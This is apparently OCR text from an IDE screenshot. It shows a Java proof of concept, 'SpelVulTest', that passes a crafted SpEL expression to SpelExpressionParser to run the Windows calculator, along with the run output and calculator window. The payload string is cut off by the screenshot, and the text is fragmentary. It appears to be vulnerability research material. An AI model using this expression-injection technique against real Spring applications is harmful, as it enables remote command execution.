 Version control
SPEL
SpelVulTest
Structure
SpelVulTest
main(String[]): void
HELP.md
SpelVulTest.java
ScriptEngineManager.java
Runtime.java
ProcessBuilder.java
InternalSpelExpressionPars
ProcessBuilder
Cc
W
.*
0 results
1
package com.example.vul;
3 import org.springframework.expression.Expression;
4 import org.springframework.expression.ExpressionParser;
5 import org.springframework.expression.spel.standard.SpelExpressionParser;
6
7 public class SpelVulTest {
8 public static void main(String[] args) {
9 String cmdStr = "new javax.script.ScriptEngineManager().g ;s[0]='calc';java.la
10
11 ExpressionParser parser = new SpelExpressionParser();//创
12 Expression exp = parser.parseExpression(cmdStr);//解析表达
13 System.out.println( exp.getValue() );//弹出计算器
14 }
15 }
16
Run
D:\JAVA\jdk1.8_8u65\bin\java.exe ...
java.lang.ProcessImpl@7f3b84b8
Process finished with exit code 0
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
m